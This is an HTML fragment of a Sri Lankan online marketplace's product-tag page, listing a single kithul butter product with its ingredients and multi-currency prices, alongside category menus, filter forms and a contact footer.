											<span class="elementor-icon-list-text">Cultivated Land For Lease – වගා ඉඩම් බද්දට</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6cdf44f" data-id="6cdf44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-543cd9a0 elementor-widget elementor-widget-heading" data-id="543cd9a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-389530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="389530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dung – ගොම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Glass Products – වීදුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Electrical Products – විදුලි නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mask – මාස්ක්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-708eb492" data-id="708eb492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4deb09c1 elementor-widget elementor-widget-heading" data-id="4deb09c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-931e917 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931e917" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Material – උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Sanitizer – සනීපාරක්ෂක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Tree For Lease – ගස් බද්දට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wastage – ඉවතලන ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/other-product-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">

											<span class="elementor-icon-list-text">Other Product - වෙනත් නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul>		</nav>
							</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			
<div class="page-header page-header-catalog">
		        <div class="page-breadcrumbs">
            <div class="container">
				        <ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a class="home" href="https://gewattha.com" itemprop="item">
					<span itemprop="name">Home </span>
					<meta itemprop="position" content="1">
				</a>
				</li><span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://gewattha.com/product-tag/butter/" itemprop="item"><span itemprop="name">Butter</span><meta itemprop="position" content="2"></a>
		</li>
	        </ul>
		            </div>
        </div>
	</div>
    <div id="content" class="site-content">
		<div class="container"><div class="row"><div id="primary" class="content-area col-md-9 col-sm-12 col-xs-12">
<header class="woocommerce-products-header">
	
	</header>
<div class="wcfmmp-product-geolocate-wrapper">
<div id="wcfmmp-product-list-map" class="wcfmmp-product-list-map"></div>

<script>
	$map_zoom = 5;
	$auto_zoom = '1';
	$per_row = '';
	$per_page = '-1';
	$includes = '-1';
	$excludes = '';
	$has_product = 'yes';
	$sidebar = 'no';
	$has_orderby = '';
	$theme = '';
</script>
<form role="search" method="get" class="wcfmmp-product-geolocate-search-form" action="https://gewattha.com/product-tag/butter/">
    
	<div id="wcfm_radius_filter_container" class="wcfm_radius_filter_container">
		<input type="text" id="wcfmmp_radius_addr" name="radius_addr" class="wcfmmp-radius-addr" placeholder="Insert your address .." value="" />
		<i class="wcfmmmp_locate_icon" style="background-image: url(https://gewattha.com/wp-content/plugins/wc-multivendor-marketplace/assets/images/locate.svg)"></i>
	</div>
	<div class="wcfm_radius_slidecontainer">
		<input class="wcfmmp_radius_range" name="radius_range" id="wcfmmp_radius_range" type="range" value="50" min="0" max="500" steps="6" />
		<span class="wcfmmp_radius_range_start">0</span>
		<span class="wcfmmp_radius_range_cur">50 Km</span>
		<span class="wcfmmp_radius_range_end">500</span>
	</div>
	<input type="hidden" id="wcfmmp_radius_lat" name="radius_lat" value="">
	<input type="hidden" id="wcfmmp_radius_lng" name="radius_lng" value="">
	
	<button type="submit" class="button">Filter</button>
	
		
	</form><div class="wcfm-clearfix"></div></div><div class="woocommerce-notices-wrapper"></div>            <div id="mf-catalog-toolbar" class="shop-toolbar multiple">
				<div class="products-found"><strong>1</strong>Products found</div> <div class="shop-view"><span>View</span><a href="#" class="grid-view mf-shop-view current" data-view="grid"><i class="icon-grid"></i></a><a href="#" class="list-view mf-shop-view " data-view="list"><i class="icon-list4"></i></a></div> <a href="#" class="mf-filter-mobile" id="mf-filter-mobile"><i class="icon-equalizer"></i><span>Filter</span></a> <ul class="woocommerce-ordering">
	<li class="current"><span> Default sorting</span>
		<ul>
			<li><a href="https://gewattha.com/product-tag/butter/?orderby=menu_order" class="active">Default sorting</a></li><li><a href="https://gewattha.com/product-tag/butter/?orderby=popularity" class="">Sort by popularity</a></li><li><a href="https://gewattha.com/product-tag/butter/?orderby=rating" class="">Sort by average rating</a></li><li><a href="https://gewattha.com/product-tag/butter/?orderby=date" class="">Sort by latest</a></li><li><a href="https://gewattha.com/product-tag/butter/?orderby=price" class="">Sort by price: low to high</a></li><li><a href="https://gewattha.com/product-tag/butter/?orderby=price-desc" class="">Sort by price: high to low</a></li>		</ul>
	</li>
    <li class="cancel-ordering">
       <a href="#" class="mf-cancel-order">Cancel</a>
    </li>
</ul>
            </div>
			        <div class="mf-toolbar-empty-space"></div>
		<div id="mf-shop-content" class="mf-shop-content"><ul class="products columns-4">
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-45747 status-publish first instock product_cat-butter- product_cat-foods- product_tag-100-pure-fresh-kithul-butter product_tag-butter product_tag-kithul-butter product_tag-sri-lankan-kithul-butter has-post-thumbnail virtual taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://gewattha.com/shop/kithul-butter/"><img width="150" height="150" src="https://gewattha.com/wp-content/uploads/2021/12/Mountain-Grow-Exports-Pvt-Ltd-27-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2021/12/Mountain-Grow-Exports-Pvt-Ltd-27-150x150.jpg 150w, https://gewattha.com/wp-content/uploads/2021/12/Mountain-Grow-Exports-Pvt-Ltd-27-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /><span class="ribbons"><span class="custom ribbon">100% Organic Food Products</span></span></a><div class="footer-button"><a href="https://gewattha.com/shop/kithul-butter/" data-id="45747"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><a href="?add-to-wishlist=45747" data-quantity="1" data-product_id="45747"  data-product-title="Kithul Butter" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Kithul Butter&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=45747" data-product_id="45747" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Kithul Butter&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="Kithul Butter">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/kithul-butter/">Kithul Butter</a></h2><div class="woocommerce-product-details__short-description">
	<blockquote>
<p><strong><span style="text-decoration: underline" data-mce-style="text-decoration: underline;">Ingredients </span></strong></p>
<ul>
<li>100% Pure Fresh cow milk </li>
<li>100% Pure Fresh Kithul (Thelijja)</li>
</ul>
<p style="text-align: center" data-mce-style="text-align: center;">Made in Sri Lanka </p>
</blockquote>
<p style="text-align: center" data-mce-style="text-align: center;">Product Weight:- 150g (without bottle)</p>
</div>
</div><div class="mf-product-price-box">
	<span class="price"><span class="woocs_price_code" data-product-id="45747"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.96</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">589.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">7.15&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;2.91</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;14.13</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;1.80</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;1.53</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<div class="footer-button"><a href="?add-to-cart=45747" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_45747" data-quantity="1" data-title="Kithul Butter" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="45747" data-product_sku="45747" aria-label="Add to cart: &ldquo;Kithul Butter&rdquo;" rel="nofollow" data-success_message="&ldquo;Kithul Butter&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_45747" class="screen-reader-text">
			</span>
<div class="action-button"><a href="?add-to-wishlist=45747" data-quantity="1" data-product_id="45747"  data-product-title="Kithul Butter" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Kithul Butter&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=45747" data-product_id="45747" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Kithul Butter&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="Kithul Butter">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div></div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/kithul-butter/">Kithul Butter</a></h2>
	<span class="price"><span class="woocs_price_code" data-product-id="45747"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.96</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">589.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">7.15&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;2.91</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;14.13</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;1.80</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;1.53</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<a href="?add-to-cart=45747" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_45747" data-quantity="1" data-title="Kithul Butter" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="45747" data-product_sku="45747" aria-label="Add to cart: &ldquo;Kithul Butter&rdquo;" rel="nofollow" data-success_message="&ldquo;Kithul Butter&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_45747" class="screen-reader-text">
			</span>
</div></div></div></li>
</ul>
</div></div><aside id="primary-sidebar"
       class="widgets-area primary-sidebar col-md-3 col-sm-12 col-xs-12  catalog-sidebar">
	<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><i class="fas fa-globe"></i>  Connect The World <br> 

<i class="fas fa-shipping-fast"></i>                   Shipping Worldwide <br> 

<i class="fas fa-money-check"></i> Secure Payment <br>

<i class="fa fa-envira"></i> Bio & Healthy Products <br>

<i class="fas fa-home"></i> Earn From Home <br>

<i class="fa fa-female"></i>  Woman Business <br>

<i class="fa fa-dollar"></i> Earn Extra Income <br> 

<i class="fa fa-check-circle"></i> User Verified <br> 

<i class="fa fa-user-times"></i>  Fake Block <br> 

<i class="far fa-smile"></i>  Happy Users  <br> </div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><i style="font-size: 18px" class="icon-store"></i><span style="color: #000; padding-left: 10px">Sell on Gewattha.com </span><a href="http://gewattha.com/domestic-seller/">Register Now</a></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="woocommerce_price_filter-6" class="widget woocommerce widget_price_filter"><h4 class="widget-title">By price &#8211; මිළ</h4>
<form method="get" action="https://gewattha.com/product-tag/butter/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="580" data-min="580" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="590" data-max="590" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="gmw_search_form_widget-2" class="widget geo-my-wp widget-search-form"><h4 class="widget-title">Search Location</h4></div><div id="woocommerce_price_filter-11" class="widget woocommerce widget_price_filter"><h4 class="widget-title">By Price</h4>
<form method="get" action="https://gewattha.com/product-tag/butter/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="580" data-min="580" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="590" data-max="590" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="custom_html-83" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- a87d836cd797c628da5a0e24caddb05f --></div></div></aside><!-- #secondary -->


</div></div></div><!-- #content -->
<div class="mf-recently-products layout-1 footer-recently-viewed rv-full-width hide-empty load-ajax no-products" data-columns = 11 id="footer-recently-viewed"><div class="mf-loading"></div></div>		<div data-elementor-type="footer" data-elementor-id="42519" class="elementor elementor-42519 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9bb8c59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9bb8c59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9793de7" data-id="9793de7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5caa5db elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5caa5db" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d5e30b" data-id="3d5e30b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-451cfaa elementor-widget elementor-widget-wp-widget-custom_html" data-id="451cfaa" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Contact Us</h4>

<div style="color:white">
<h3 style="margin: 10px 0;font-weight: 300;color: white" class="MediumSeaGreen">
Gewattha.com
<br>
</h3>
Lanka E Platform (Pvt) Ltd
<br>
121/AA,Batagama South, Kandana, Sri Lanka
<br>
<span 
                data-original-string="VzpB6XyEBWkL38iuzSD0RA==d9csiHglEFtBMFIqdu9LvOHloN6qs6O695EW4mv3bk9XtE="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">
        <span class="apbct-ee-blur-group">
            <span class="apbct-ee-blur_email-text">in**@ge******.com</span>
            <span class="apbct-ee-static-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span>
            </span>
            <span class="apbct-ee-animate-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span>
            </span>
        </span>
</span>
<h3 style="margin: 10px 0;font-weight: 300;color: white" class="MediumSeaGreen"> <br>
	Europe Agent 
	<br>
</h3>
	+33 753 493 885
<br>
35 Rue, BL 2, Olivier-Métra 75020 Paris, France
<br>  
<span 
                data-original-string="4oDlXE/PIPbJuXU7LIZJjA==d9c1mHzx5/xhYif7Ugl0fuozRZ5bMqFTxfV9Xy/42N1/Nw="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">
        <span class="apbct-ee-blur-group">
            <span class="apbct-ee-blur_email-text">al**@ge******.com</span>
            <span class="apbct-ee-static-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span>
            </span>
            <span class="apbct-ee-animate-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span>
            </span>
        </span>
</span> | <span 
                data-original-string="ubU8hHlZr/jsNh8YyNrPtA==d9cBp2aaMK12L2w0c3pEUMDBB6z9irEdt1309qWff0cnU8="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">
        <span class="apbct-ee-blur-group">
            <span class="apbct-ee-blur_email-text">in**@ge******.com</span>
            <span class="apbct-ee-static-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span>
            </span>
            <span class="apbct-ee-animate-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span>
            </span>
        </span>
</span>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-efa5af3 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="efa5af3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-float elementor-repeater-item-09824e1" href="https://www.facebook.com/%E0%B6%9C%E0%B7%99%E0%B7%80%E0%B6%AD%E0%B7%8A%E0%B6%AD-%E0%B6%A9%E0%B7%9C%E0%B6%A7%E0%B7%8A-%E0%B6%9A%E0%B7%9C%E0%B6%B8%E0%B7%8A-103694685404767/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
